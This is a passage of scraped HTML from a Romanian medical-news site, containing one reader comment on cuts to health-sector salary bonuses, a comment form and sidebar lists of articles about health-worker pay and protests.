	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69329105201fb" data-td_block_id="td_uid_15_69329105201fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69329105201fb" data-td_block_id="td_uid_15_69329105201fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_11">
                <h4 class="td-comments-title td-block-title"><span>1 COMENTARIU</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-9">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/42f4f991d44011fc3781ef03e9d50508?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42f4f991d44011fc3781ef03e9d50508?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />                    <cite>Virag Vasile</cite>

                    <a class="comment-link" href="#comment-9">
                        <time pubdate="1526015924">11/05/2018 at 07:18</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Micsorarea salariului a fost luata prin taierea unui spor din doua sporuri care se cumulau<br />
ex: sa taiat sporul de monitor si a scazut salariul cu 15% iar acum se da inapoi sub o alta forma&#8230;<br />
dar acelor persoane care au cerut spor de monitor si au fost nedreptatite de colegi de la TESA sau nu sa aprobat de la primarii cu toate ca alti colegi din tara din acelasi domeniu aveau acest spor, deci prin urmare nu li sa taiat sporul de monitor deci acestora nu li se va creste salariul cu nimic</p>
                </div>

	            <div class="comment-meta" id="comment-9">
                    <a rel='nofollow' class='comment-reply-link' href='/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/?replytocom=9#respond' data-commentid="9" data-postid="929" data-belowelement="comment-9" data-respondelement="respond" aria-label='Răspunde-i lui Virag Vasile'>Răspundeți</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/#respond" style="display:none;">Renunțați la răspuns</a></small></h3>			<form action="https://stirimedicale.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="cptch_block"><span class="cptch_title">Dovediți că nu sunteți un robot. Completați cu cifrele corespunzătoare, caseta de mai jos.<span class="required"> *</span></span><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_18_6932910523af1_rand td_block_template_11"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://stirimedicale.info/wp-content/uploads/2018/03/SM_01_300x250-ad1.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_19_6932910523cbc_rand td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_19_6932910523cbc" ><script>var block_td_uid_19_6932910523cbc = new tdBlock();
block_td_uid_19_6932910523cbc.id = "td_uid_19_6932910523cbc";
block_td_uid_19_6932910523cbc.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Ultimele posturi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6932910523cbc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6932910523cbc_rand","tdc_css_class_style":"td_uid_19_6932910523cbc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6932910523cbc.td_column_number = "1";
block_td_uid_19_6932910523cbc.block_type = "td_block_9";
block_td_uid_19_6932910523cbc.post_count = "5";
block_td_uid_19_6932910523cbc.found_posts = "234";
block_td_uid_19_6932910523cbc.header_color = "";
block_td_uid_19_6932910523cbc.ajax_pagination_infinite_stop = "";
block_td_uid_19_6932910523cbc.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_19_6932910523cbc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimele posturi</span></h4></div><div id=td_uid_19_6932910523cbc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/05/31/au-reinceput-protestele-in-sanatate-tehnicienii-si-moasele-au-protestat-in-fata-spitalului-judetean-de-urgenta-cluj/" rel="bookmark" title="Au reînceput protestele în sănătate: tehnicienii și moașele au protestat în fața Spitalului Județean de Urgență Cluj">Au reînceput protestele în sănătate: tehnicienii și moașele au protestat în fața Spitalului Județean...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/04/14/daca-nu-s-au-gasit-bani-de-sporuri-in-sanatate-se-vor-gasi-bani-de-stimulente/" rel="bookmark" title="Dacă nu s-au găsit bani de sporuri în sănătate, se vor găsi bani de stimulente?">Dacă nu s-au găsit bani de sporuri în sănătate, se vor găsi bani de...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/03/08/indiferenta-sau-incompetenta-guvernantilor-si-inechitatile-salariale-din-sistemul-public-de-sanatate/" rel="bookmark" title="Indiferența sau incompetența guvernanților și inechitățile salariale din sistemul public de sănătate">Indiferența sau incompetența guvernanților și inechitățile salariale din sistemul public de sănătate</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/05/17/guvernul-a-parafat-acordul-cu-sindicatele-din-sanatate-prin-ordonanta-de-urgenta-modificand-legea-salarizarii/" rel="bookmark" title="Guvernul a parafat acordul cu sindicatele din Sănătate prin ordonanță de urgență, modificând Legea salarizării">Guvernul a parafat acordul cu sindicatele din Sănătate prin ordonanță de urgență, modificând Legea...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2017/11/17/dr-calin-bumbulut-a-fost-ales-presedinte-al-uniunii-europene-a-medicilor-de-familie/" rel="bookmark" title="Dr. Călin Bumbuluţ, a fost ales preşedinte al Uniunii Europene a Medicilor de Familie">Dr. Călin Bumbuluţ, a fost ales preşedinte al Uniunii Europene a Medicilor de Familie</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6932910523cbc" data-td_block_id="td_uid_19_6932910523cbc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6932910523cbc" data-td_block_id="td_uid_19_6932910523cbc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_20_69329105253df_rand td-pb-border-top td_block_template_11 td-column-1"  data-td-block-uid="td_uid_20_69329105253df" ><script>var block_td_uid_20_69329105253df = new tdBlock();
block_td_uid_20_69329105253df.id = "td_uid_20_69329105253df";
block_td_uid_20_69329105253df.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Cele mai populare","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_69329105253df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_69329105253df_rand","tdc_css_class_style":"td_uid_20_69329105253df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_69329105253df.td_column_number = "1";
block_td_uid_20_69329105253df.block_type = "td_block_21";
block_td_uid_20_69329105253df.post_count = "5";
block_td_uid_20_69329105253df.found_posts = "234";
block_td_uid_20_69329105253df.header_color = "";
block_td_uid_20_69329105253df.ajax_pagination_infinite_stop = "";
block_td_uid_20_69329105253df.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_20_69329105253df);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Cele mai populare</span></h4></div><div id=td_uid_20_69329105253df class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-150x150.jpg" alt="" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
În timp ce în România se înregistrează cel mai mare număr de pacienți depistați pozitiv cu virusul SARS COV-2,  la cel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-150x150.jpg" alt="" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Arogantul prof. dr. Ionel Alexandru Checheriță, în vârstă de 33 de ani, unul dintre protejații Cătălinei Poiană, actuala șefă a Colegiului Medicilor...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-150x150.jpg" alt="" title="Jurământul Hipocratic nu e jurământ militar!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
De atâtea ori m-au izbit in ultimele zile comentariile acide privind faptul că prin depunerea în cadru festiv a Jurământului Hipocratic, noi,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-150x150.png" alt="" title="Gata cu spaima!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!">Gata cu spaima!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Până acum am tăcut, pentru că am înțeles că spaima este necesară pentru a ține oamenii în casă. Acum spaima nu mai...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-150x150.jpeg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-150x150.jpeg 150w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-300x300.jpeg 300w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-420x420.jpeg 420w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06.jpeg 571w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Revolta halatelor albe!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!">Revolta halatelor albe!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Astăzi, reprezentanții salariaților din sănătate au ieșit în spațiul public cu un mesaj clar: AȘA NU SE MAI POATE!SANITAS a lansat un...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_69329105283c5_rand td-pb-border-top td_block_template_11 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_69329105283c5" ><script>var block_td_uid_22_69329105283c5 = new tdBlock();
block_td_uid_22_69329105283c5.id = "td_uid_22_69329105283c5";
block_td_uid_22_69329105283c5.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ALEGEREA EDITORULUI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_22_69329105283c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69329105283c5_rand","tdc_css_class_style":"td_uid_22_69329105283c5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_69329105283c5.td_column_number = "1";
block_td_uid_22_69329105283c5.block_type = "td_block_7";
block_td_uid_22_69329105283c5.post_count = "0";
block_td_uid_22_69329105283c5.found_posts = "0";
block_td_uid_22_69329105283c5.header_color = "";
block_td_uid_22_69329105283c5.ajax_pagination_infinite_stop = "";
block_td_uid_22_69329105283c5.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_22_69329105283c5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=td_uid_22_69329105283c5 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_11 widget widget_search"><form method="get" class="td-search-form-widget" action="https://stirimedicale.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
    </div>
</form></aside>		<aside class="td_block_template_11 widget widget_recent_entries">		<h4 class="td-block-title"><span>Articole recente</span></h4>		<ul>
											<li>
					<a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/">Jurământul Hipocratic nu e jurământ militar!</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/">Gata cu spaima!</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/">Revolta halatelor albe!</a>
									</li>
					</ul>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_6932910528ffe_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_6932910528ffe" ><script>var block_td_uid_23_6932910528ffe = new tdBlock();
block_td_uid_23_6932910528ffe.id = "td_uid_23_6932910528ffe";
block_td_uid_23_6932910528ffe.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POSTURI POPULARE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_23_6932910528ffe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_6932910528ffe_rand","tdc_css_class_style":"td_uid_23_6932910528ffe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_6932910528ffe.td_column_number = "1";
block_td_uid_23_6932910528ffe.block_type = "td_block_7";
block_td_uid_23_6932910528ffe.post_count = "3";
block_td_uid_23_6932910528ffe.found_posts = "234";
block_td_uid_23_6932910528ffe.header_color = "";
block_td_uid_23_6932910528ffe.ajax_pagination_infinite_stop = "";
block_td_uid_23_6932910528ffe.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_23_6932910528ffe);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POSTURI POPULARE</span></h4></div><div id=td_uid_23_6932910528ffe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/14/armata-halatelor-albe/" rel="bookmark" title="Armata halatelor albe"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Armata halatelor albe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/14/armata-halatelor-albe/" rel="bookmark" title="Armata halatelor albe">Armata halatelor albe</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/04/18/un-medic-cunoscut-ii-cere-socoteala-olgutei-vasilescu-cine-este-dobitocul-din-subordinea-dumneavoastra/" rel="bookmark" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/04/18/un-medic-cunoscut-ii-cere-socoteala-olgutei-vasilescu-cine-este-dobitocul-din-subordinea-dumneavoastra/" rel="bookmark" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”">Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-100x70.jpeg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-100x70.jpeg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Revolta halatelor albe!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!">Revolta halatelor albe!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_7 td_block_widget td_uid_24_693291052c665_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_693291052c665" ><script>var block_td_uid_24_693291052c665 = new tdBlock();
block_td_uid_24_693291052c665.id = "td_uid_24_693291052c665";
block_td_uid_24_693291052c665.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Cele mai urm\u0103rite articole","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_24_693291052c665_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_693291052c665_rand","tdc_css_class_style":"td_uid_24_693291052c665_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_693291052c665.td_column_number = "1";
block_td_uid_24_693291052c665.block_type = "td_block_7";
block_td_uid_24_693291052c665.post_count = "3";
block_td_uid_24_693291052c665.found_posts = "234";
block_td_uid_24_693291052c665.header_color = "";
block_td_uid_24_693291052c665.ajax_pagination_infinite_stop = "";
block_td_uid_24_693291052c665.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_24_693291052c665);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Cele mai urmărite articole</span></h4></div><div id=td_uid_24_693291052c665 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/06/27/ministerul-sanatatii-rectifica-informatiile-privind-desfiintarea-centrelor-de-permanenta/" rel="bookmark" title="Ministerul Sănătății rectifică informațiile privind desființarea centrelor de permanență"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2017/11/pfi_04-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2017/11/pfi_04-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2017/11/pfi_04-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministerul Sănătății rectifică informațiile privind desființarea centrelor de permanență"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/06/27/ministerul-sanatatii-rectifica-informatiile-privind-desfiintarea-centrelor-de-permanenta/" rel="bookmark" title="Ministerul Sănătății rectifică informațiile privind desființarea centrelor de permanență">Ministerul Sănătății rectifică informațiile privind desființarea centrelor de permanență</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/03/14/un-raport-al-curtii-de-conturi-dat-publicitatii-in-februarie-2018-arata-cum-au-fost-folositi-banii-in-sanatate/" rel="bookmark" title="Un raport al Curții de Conturi, dat publicității în februarie 2018 arată cum au fost folosiți banii în sănătate"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/03/cheltuirea-banului-public-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/cheltuirea-banului-public-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/03/cheltuirea-banului-public-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un raport al Curții de Conturi, dat publicității în februarie 2018 arată cum au fost folosiți banii în sănătate"/></a></div>
